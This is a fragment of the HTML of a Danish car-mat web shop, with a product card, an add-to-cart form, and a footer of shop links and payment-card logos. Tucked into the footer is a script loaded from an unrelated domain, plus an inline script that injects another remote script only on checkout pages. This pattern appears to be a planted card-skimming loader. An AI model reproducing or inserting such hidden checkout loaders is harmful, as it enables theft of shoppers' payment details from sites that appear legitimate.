                    
                        
                    
                </div>

                
                

                
                    <div id="product-description-short-23" class="listds"></div>
                

                
                                            <div class="product-price-and-shipping">
                            <span class="price">100,00 kr.</span>
                            
                            

                            
                        </div>
                                    

                <div class="button-group allpbt">
                    <div class="absbtn">
                        <div class="add-cart d-inline-block">
                            <form action="https://www.lovecar.dk/panier" method="post" class="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                <input type="hidden" name="id_product" value="23"
                                    class="product_page_product_id">
                                <input type="hidden" name="qty" value="1">
                                                                    <button data-toggle="tooltip" title="add to cart"
                                        data-button-action="add-to-cart" class="js-product-btn">
                                        <span> + add to cart</span>
                                    </button>
                                                            </form>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </article>
                            
                                            </div>
                </section>
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="GRATIS LEVERING" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">GRATIS LEVERING</span>
                                                                <span class="text-xm text-gray-600 font-light">På alle Websiden</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="Europæisk kvalitet og fremstilling" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">Europæisk kvalitet og fremstilling</span>
                                                                <span class="text-xm text-gray-600 font-light">På vores egen fabrik</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFICIEL LEVERANDØR BILFABRIKANTERNE" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFICIEL LEVERANDØR BILFABRIKANTERNE</span>
                                                                <span class="text-xm text-gray-600 font-light">Store europæiske mærker</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">OM OS</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovecar.dk/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ? / Nos engagements
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovecar.dk/content/17-generelle-regler-for-produktsikkerhed"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Generelle regler for produktsikkerhed
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovecar.dk/content/3-generelle-vilkar-og-betingelser-for-salg"
                        title="generelle vilkår og betingelser for salg"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Generelle vilkår og betingelser for salg
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovecar.dk/content/9-privatlivspolitik-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Privatlivspolitik / cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-kontakt-os-1" href="https://support.tailleurauto.com/hc/da-dk"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Kontakt os
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATION</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-2" href="https://www.lovecar.dk/content/1-leveringsikker-betalinggaranti"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Levering/Sikker betaling/Garanti
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Rad</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovecar.dk/content/16-personlige-bilmatter"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Personlige bilmåtter
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovecar.dk/content/18-gummimatter-til-bil"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gummimåtter til bil
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Sikker betaling</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
